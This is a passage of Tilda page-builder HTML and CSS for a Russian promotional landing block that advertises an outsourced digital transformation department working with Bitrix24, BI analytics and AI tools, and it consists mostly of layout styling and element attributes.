.tn-elem[data-elem-id="1743158703483"] {top: 381px;left: calc(50% - 240px + 75px);width: 332px;height: 282px;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1743158703483"] {top: 629px;left: calc(50% - 160px + 155px);width: 162px;height: 127px;}}                                              #rec917576371 .tn-elem[data-elem-id="1743158703489"] { z-index: 7; top: 341px;left: calc(50% - 600px + 938px);width: 101px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1743158703489"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec917576371 .tn-elem[data-elem-id="1743158703489"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1743158703489"] {top: 443px;left: calc(50% - 480px + 187px);height: auto;}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1743158703489"] {top: 405px;left: calc(50% - 320px + -22px);height: auto;}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1743158703489"] {top: 340px;left: calc(50% - 240px + -11px);width: 199px;height: auto;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1743158703489"] {top: 599px;left: calc(50% - 160px + 150px);width: 101px;height: auto;}}                                            #rec917576371 .tn-elem[data-elem-id="1743158703480"] { z-index: 11; top: calc(600px - 185px + 0px);left: calc(50% - 50% + -17px);width: 100%;height:185px;}#rec917576371 .tn-elem[data-elem-id="1743158703480"] .tn-atom {border-radius: 0px 0px 0px 0px; background-image: linear-gradient(180deg, rgba(3,3,3,0) 0%, rgba(3,3,3,0.89) 73%, rgba(3,3,3,1) 100%);   border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1743158703480"] {top: calc(600px - 185px + 70px);left: calc(50% - 50% + 0px);}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1743158703480"] {top: calc(600px - 185px + -739px);left: calc(50% - 50% + 0px);width: 100%;height: 247px;}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1743158703480"] {top: calc(600px - 185px + -778px);left: calc(50% - 50% + 0px);}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1743158703480"] {top: calc(600px - 185px + 0px);left: calc(50% - 50% + 0px);height: 137px;}#rec917576371 .tn-elem[data-elem-id="1743158703480"] .tn-atom {background-image: linear-gradient(180deg, rgba(3,3,3,0) 0%, rgba(3,3,3,0.4) 36%, rgba(3,3,3,1) 78%);background-color: transparent;background-size: cover;}}                                                  #rec917576371 .tn-elem[data-elem-id="1707916936166"] { color: #ffffff; text-align: center;  z-index: 12; top: 35px;left: calc(50% - 600px + 87px);width: 1026px;height: auto;}@media (min-width: 1200px) {#rec917576371 .tn-elem.t396__elem--anim-hidden[data-elem-id="1707916936166"] {opacity: 0;}}#rec917576371 .tn-elem[data-elem-id="1707916936166"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 47px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.3;  font-weight: 800;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1707916936166"] {top: 35px;left: calc(50% - 480px + 100px);width: 760px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936166"] .tn-atom { font-size: 32px; background-size: cover;}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1707916936166"] {top: 60px;left: calc(50% - 320px + 22px);width: 596px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936166"] {text-align: center;}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1707916936166"] {top: 50px;left: calc(50% - 240px + 31px);width: 418px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936166"] .tn-atom { font-size: 26px;  line-height: 1.4; background-size: cover;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1707916936166"] {top: 39px;left: calc(50% - 160px + 5px);width: 311px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936166"] .tn-atom { font-size: 26px; background-size: cover;}}                                                  #rec917576371 .tn-elem[data-elem-id="1645203953324"] { color: #ffffff; z-index: 13; top: 226px;left: calc(50% - 600px + 20px);width: 542px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1645203953324"] .tn-atom {vertical-align: middle; color: #ffffff;  font-size: 27px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.5;  font-weight: 600;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1645203953324"] {top: 239px;left: calc(50% - 480px + 452px);height: auto;}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1645203953324"] {top: 640px;left: calc(50% - 320px + 98px);width: 443px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1645203953324"] {text-align: center;}#rec917576371 .tn-elem[data-elem-id="1645203953324"] .tn-atom { font-size: 23px; background-size: cover;}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1645203953324"] {top: 615px;left: calc(50% - 240px + 67px);width: 346px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1645203953324"] {text-align: center;}#rec917576371 .tn-elem[data-elem-id="1645203953324"] .tn-atom { font-size: 20px; background-size: cover;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1645203953324"] {top: 184px;left: calc(50% - 160px + 4px);width: 296px;height: auto;}}                                                #rec917576371 .tn-elem[data-elem-id="1676955307152"] { color: #ffffff; text-align: center;  z-index: 14; top: 442px;left: calc(50% - 600px + 92px);width: 328px;height:57px;}#rec917576371 .tn-elem[data-elem-id="1676955307152"] .tn-atom { color: #ffffff;  font-size: 22px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 800;  border-width: 3px; border-radius: 10px 10px 10px 10px; background-color: #fb8a00;   background-position: center center;border-color:  #ffb255 ;border-style:  solid ; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out; box-shadow: 0px 0px 25px 0px rgba(251,138,0,0.8);}@media (hover), (min-width:0\0) {#rec917576371 .tn-elem[data-elem-id="1676955307152"] .tn-atom:hover {background-color: #fb8a00;background-image: none; border-color: #fb8a00; }}@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1676955307152"] {top: 533px;left: calc(50% - 480px + 56px);}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1676955307152"] {top: 543px;left: calc(50% - 320px + 147px);}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1676955307152"] {top: 495px;left: calc(50% - 240px + 74px);width: 333px;height: 60px;}#rec917576371 .tn-elem[data-elem-id="1676955307152"] .tn-atom { font-size: 19px; background-size: cover;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1676955307152"] {top: 362px;left: calc(50% - 160px + 0px);width: 328px;height: 57px;}#rec917576371 .tn-elem[data-elem-id="1676955307152"] .tn-atom { font-size: 20px; background-size: cover;}}                                                  #rec917576371 .tn-elem[data-elem-id="1707916936175"] { color: #fb8a00; text-align: center;  z-index: 15; top: 96px;left: calc(50% - 600px + 282px);width: 646px;height: auto;-webkit-filter: blur(16px);filter: blur(16px);}#rec917576371 .tn-elem[data-elem-id="1707916936175"] .tn-atom {vertical-align: middle; color: #fb8a00;  font-size: 40px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.2;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1707916936175"] {top: 115px;left: calc(50% - 480px + 160px);width: 641px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936175"] .tn-atom { font-size: 40px; background-size: cover;}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1707916936175"] {top: 130px;left: calc(50% - 320px + 50px);width: 541px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936175"] .tn-atom { font-size: 43px; background-size: cover;}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1707916936175"] {top: 110px;left: calc(50% - 240px + 20px);width: 441px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936175"] .tn-atom { font-size: 28px;  line-height: 1.2; background-size: cover;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1707916936175"] {top: 132px;left: calc(50% - 160px + -31px);width: 383px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1707916936175"] .tn-atom { font-size: 24px;  line-height: 1.2; background-size: cover;}}                                                  #rec917576371 .tn-elem[data-elem-id="1743158777620"] { color: #fb8a00; text-align: center;  z-index: 16; top: 96px;left: calc(50% - 600px + 282px);width: 646px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1743158777620"] .tn-atom {vertical-align: middle; color: #fb8a00;  font-size: 40px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.2;  font-weight: 700;  text-transform: uppercase;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1743158777620"] {top: 125px;left: calc(50% - 480px + 170px);width: 641px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1743158777620"] .tn-atom { font-size: 40px; background-size: cover;}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1743158777620"] {top: 140px;left: calc(50% - 320px + 60px);width: 541px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1743158777620"] .tn-atom { font-size: 43px; background-size: cover;}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1743158777620"] {top: 120px;left: calc(50% - 240px + 30px);width: 441px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1743158777620"] .tn-atom { font-size: 28px;  line-height: 1.2; background-size: cover;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1743158777620"] {top: 113px;left: calc(50% - 160px + -31px);width: 383px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1743158777620"] .tn-atom { font-size: 24px;  line-height: 1.2; background-size: cover;}}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="917576371" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="600"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="800" 																																																
																																															
				 data-artboard-height-res-480="810" 																																																
																																															
				 data-artboard-height-res-640="880" 																																																
																																															
				 data-artboard-height-res-960="650" 																																																
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="917576371"></div>
		
		
		<div class="t396__filter" data-artboard-recid="917576371"></div>

		
					
		
				
										
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__9175763711743158703471' data-elem-id='1743158703471' data-elem-type='image'
				data-field-top-value="144"
		data-field-left-value="572"
		 data-field-height-value="455" 		 data-field-width-value="673" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="1680" 		 data-field-fileheight-value="1135" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="472" 				 data-field-left-res-320-value="-12" 				 data-field-height-res-320-value="455" 				 data-field-width-res-320-value="347" 																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3032-3438-4464-b361-653232353766/__2.png' alt='' imgfield='tn_img_1743158703471' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
										
		
				
						
	
			
	
						
												
												
												
												
															
	<div class='t396__elem tn-elem tn-elem__9175763711743158703483 t-animate' data-elem-id='1743158703483' data-elem-type='shape'
				data-field-top-value="358"
		data-field-left-value="930"
		 data-field-height-value="231" 		 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
		 data-animate-style="fadeinleft" 		 data-animate-duration="1" 		 data-animate-delay="0.3" 		 data-animate-distance="200" 																																																												
							
			
																																																																																																																																				
				 data-field-top-res-320-value="629" 				 data-field-left-res-320-value="155" 				 data-field-height-res-320-value="127" 				 data-field-width-res-320-value="162" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="75" 				 data-field-height-res-480-value="282" 				 data-field-width-res-480-value="332" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="438" 				 data-field-left-res-640-value="101" 				 data-field-height-res-640-value="362" 				 data-field-width-res-640-value="439" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="528" 				 data-field-left-res-960-value="247" 				 data-field-height-res-960-value="382" 				 data-field-width-res-960-value="467" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6436-3562-4036-a538-633639336561/ba8059fc-999e-4ef8-a.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__9175763711743158703489' data-elem-id='1743158703489' data-elem-type='image'
				data-field-top-value="341"
		data-field-left-value="938"
		 data-field-height-value="56" 		 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="368" 		 data-field-fileheight-value="203" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="599" 				 data-field-left-res-320-value="150" 				 data-field-height-res-320-value="104" 				 data-field-width-res-320-value="101" 												 data-field-container-res-320-value="grid" 																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="340" 				 data-field-left-res-480-value="-11" 				 data-field-height-res-480-value="110" 				 data-field-width-res-480-value="199" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="405" 				 data-field-left-res-640-value="-22" 				 data-field-height-res-640-value="142" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="443" 				 data-field-left-res-960-value="187" 				 data-field-height-res-960-value="142" 																																																																																																																								
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3037-3938-4166-b163-636235303965/cloud.svg' alt='' imgfield='tn_img_1743158703489' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
						
						
					
		
																																															
				
					
		
																																															
				
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__9175763711743158703480' data-elem-id='1743158703480' data-elem-type='shape'
				data-field-top-value="0"
		data-field-left-value="-17"
		 data-field-height-value="185" 		 data-field-width-value="100" 		data-field-axisy-value="bottom"
		data-field-axisx-value="center"
		data-field-container-value="window"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="%"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="0" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="137" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="-778" 				 data-field-left-res-480-value="0" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="-739" 				 data-field-left-res-640-value="0" 				 data-field-height-res-640-value="247" 				 data-field-width-res-640-value="100" 												 data-field-container-res-640-value="window" 																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="70" 				 data-field-left-res-960-value="0" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__9175763711707916936166 ' data-elem-id='1707916936166' data-elem-type='text'
				data-field-top-value="35"
		data-field-left-value="87"
		 data-field-height-value="61" 		 data-field-width-value="1026" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																														 data-animate-sbs-event="intoview" 		 data-animate-sbs-trg="1" 		 data-animate-sbs-trgofst="0" 						 data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':0,'sy':0,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':600,'mx':0,'my':0,'sx':1.05,'sy':1.05,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" 																								 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="39" 				 data-field-left-res-320-value="5" 								 data-field-width-res-320-value="311" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="50" 				 data-field-left-res-480-value="31" 								 data-field-width-res-480-value="418" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="60" 				 data-field-left-res-640-value="22" 								 data-field-width-res-640-value="596" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="35" 				 data-field-left-res-960-value="100" 								 data-field-width-res-960-value="760" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1707916936166'>ОТДЕЛ ЦИФРОВОЙ ТРАНСФОРМАЦИИ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__9175763711645203953324' data-elem-id='1645203953324' data-elem-type='text'
				data-field-top-value="226"
		data-field-left-value="20"
		 data-field-height-value="81" 		 data-field-width-value="542" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="184" 				 data-field-left-res-320-value="4" 				 data-field-height-res-320-value="80" 				 data-field-width-res-320-value="296" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="615" 				 data-field-left-res-480-value="67" 								 data-field-width-res-480-value="346" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="640" 				 data-field-left-res-640-value="98" 								 data-field-width-res-640-value="443" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="239" 				 data-field-left-res-960-value="452" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1645203953324'>Повышаем эффективность бизнеса, внедряя комплексную систему управления на&nbsp;базе Битрикс24, BI-аналитики, ИИ-технологий!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
															
	<div class='t396__elem tn-elem knopka tn-elem__9175763711676955307152 t-animate' data-elem-id='1676955307152' data-elem-type='button'
				data-field-top-value="442"
		data-field-left-value="92"
		 data-field-height-value="57" 		 data-field-width-value="328" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
		 data-animate-style="zoomin" 		 data-animate-duration="1" 		 data-animate-delay="0.8" 				 data-animate-scale="0.9" 																																																										
							
			
																																																																																																																																				
				 data-field-top-res-320-value="362" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="57" 				 data-field-width-res-320-value="328" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="495" 				 data-field-left-res-480-value="74" 				 data-field-height-res-480-value="60" 				 data-field-width-res-480-value="333" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="543" 				 data-field-left-res-640-value="147" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="533" 				 data-field-left-res-960-value="56" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
							<a class='tn-atom' href="https://invo.group/"  target="_blank">Узнать подробнее</a>
		
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__9175763711707916936175' data-elem-id='1707916936175' data-elem-type='text'
				data-field-top-value="96"
		data-field-left-value="282"
		 data-field-height-value="48" 		 data-field-width-value="646" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="132" 				 data-field-left-res-320-value="-31" 								 data-field-width-res-320-value="383" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="110" 				 data-field-left-res-480-value="20" 								 data-field-width-res-480-value="441" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="130" 				 data-field-left-res-640-value="50" 								 data-field-width-res-640-value="541" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="115" 				 data-field-left-res-960-value="160" 								 data-field-width-res-960-value="641" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<h2 class='tn-atom'field='tn_text_1707916936175'>на аутсорсе</h2>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__9175763711743158777620' data-elem-id='1743158777620' data-elem-type='text'
				data-field-top-value="96"
		data-field-left-value="282"
		 data-field-height-value="48" 		 data-field-width-value="646" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="113" 				 data-field-left-res-320-value="-31" 								 data-field-width-res-320-value="383" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="120" 				 data-field-left-res-480-value="30" 								 data-field-width-res-480-value="441" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="140" 				 data-field-left-res-640-value="60" 								 data-field-width-res-640-value="541" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="170" 								 data-field-width-res-960-value="641" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<h2 class='tn-atom'field='tn_text_1743158777620'>на аутсорсе</h2>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('917576371');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec682895577" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"   >
<!-- T396 -->
<style>#rec682895577 .t396__artboard {height: 620px;overflow: visible;}#rec682895577 .t396__filter {height: 620px;    }#rec682895577 .t396__carrier{height: 620px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec682895577 .t396__artboard,#rec682895577 .t396__filter,#rec682895577 .t396__carrier {height: 375px;}#rec682895577 .t396__filter {}#rec682895577 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec682895577 .t396__artboard,#rec682895577 .t396__filter,#rec682895577 .t396__carrier {height: 1000px;}#rec682895577 .t396__filter {}#rec682895577 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec682895577 .t396__artboard,#rec682895577 .t396__filter,#rec682895577 .t396__carrier {height: 375px;}#rec682895577 .t396__filter {}#rec682895577 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec682895577 .t396__artboard,#rec682895577 .t396__filter,#rec682895577 .t396__carrier {height: 660px;}#rec682895577 .t396__filter {}#rec682895577 .t396__carrier {background-attachment: scroll;}}                                                    #rec682895577 .tn-elem[data-elem-id="1667987391410"] { z-index: 1; top: calc(310px - 43.5px + 249px);left: calc(100% - 87px + -10px);width: 87px;height:87px;}@media (min-width: 1200px) {#rec682895577 .tn-elem.t396__elem--anim-hidden[data-elem-id="1667987391410"] {opacity: 0;}}#rec682895577 .tn-elem[data-elem-id="1667987391410"] .tn-atom {border-radius: 100px; background-image: linear-gradient(310deg, rgba(21,214,66,0.14) 0%, rgba(21,214,66,0.69) 100%);   border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895577 .tn-elem[data-elem-id="1667987391410"] {top: calc(310px - 43.5px + 69px);left: calc(100% - 87px + -30px);}}@media screen and (max-width: 959px) {#rec682895577 .tn-elem[data-elem-id="1667987391410"] {top: calc(310px - 43.5px + 349px);left: calc(100% - 87px + -20px);}}@media screen and (max-width: 639px) {#rec682895577 .tn-elem[data-elem-id="1667987391410"] {top: calc(310px - 43.5px + 349px);left: calc(100% - 87px + -20px);}#rec682895577 .tn-elem[data-elem-id="1667987391410"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 479px) {#rec682895577 .tn-elem[data-elem-id="1667987391410"] {top: calc(310px - 43.5px + 149px);left: calc(100% - 87px + 360px);}#rec682895577 .tn-elem[data-elem-id="1667987391410"] .tn-atom {background-size: cover; opacity: 0; }}                                                          #rec682895577 .tn-elem[data-elem-id="1667987099173"] { z-index: 2; top: calc(310px - 0px + 248px);left: calc(100% - 58px + -25px);width: 58px;height: auto;}#rec682895577 .tn-elem.t396__elem--anim-hidden[data-elem-id="1667987099173"] {opacity: 0;}#rec682895577 .tn-elem[data-elem-id="1667987099173"] .tn-atom {border-radius: 100px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895577 .tn-elem[data-elem-id="1667987099173"] .tn-atom__img {border-radius: 100px;}@media screen and (max-width: 1199px) {#rec682895577 .tn-elem[data-elem-id="1667987099173"] {top: calc(310px - 0px + 68px);left: calc(100% - 58px + -45px);height: auto;}}@media screen and (max-width: 959px) {#rec682895577 .tn-elem[data-elem-id="1667987099173"] {top: calc(310px - 0px + 348px);left: calc(100% - 58px + -35px);height: auto;}}@media screen and (max-width: 639px) {#rec682895577 .tn-elem[data-elem-id="1667987099173"] {top: calc(310px - 0px + 98px);left: calc(100% - 58px + -15px);height: auto;}}@media screen and (max-width: 479px) {#rec682895577 .tn-elem[data-elem-id="1667987099173"] {top: calc(310px - 0px + 153px);left: calc(100% - 58px + -8px);height: auto;}}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="682895577" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="620"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 		 data-artboard-ovrflw="visible" 																		
							
																																															
				 data-artboard-height-res-320="660" 																																																
																																															
				 data-artboard-height-res-480="375" 																																																
																																															
				 data-artboard-height-res-640="1000" 																																																
																																															
				 data-artboard-height-res-960="375" 																																																
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="682895577"></div>
		
		
		<div class="t396__filter" data-artboard-recid="682895577"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955771667987391410 ' data-elem-id='1667987391410' data-elem-type='shape'
				data-field-top-value="249"
		data-field-left-value="-10"
		 data-field-height-value="87" 		 data-field-width-value="87" 		data-field-axisy-value="center"
		data-field-axisx-value="right"
		data-field-container-value="window"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																														 data-animate-sbs-event="intoview" 		 data-animate-sbs-trg="1" 		 data-animate-sbs-trgofst="0" 				 data-animate-sbs-loop="loop" 		 data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':800,'mx':'0','my':'0','sx':0.8,'sy':0.8,'op':0.5,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':800,'mx':'0','my':'0','sx':0.9,'sy':0.9,'op':0.5,'ro':'0','bl':'0','ea':'','dt':'0'},{'ti':800,'mx':'0','my':'0','sx':1,'sy':1,'op':0.5,'ro':'0','bl':'0','ea':'','dt':'0'}]" 																												
							
			
																																																																																																																																				
				 data-field-top-res-320-value="149" 				 data-field-left-res-320-value="360" 																																																																																																																												
			
					
			
																																																																																																																																				
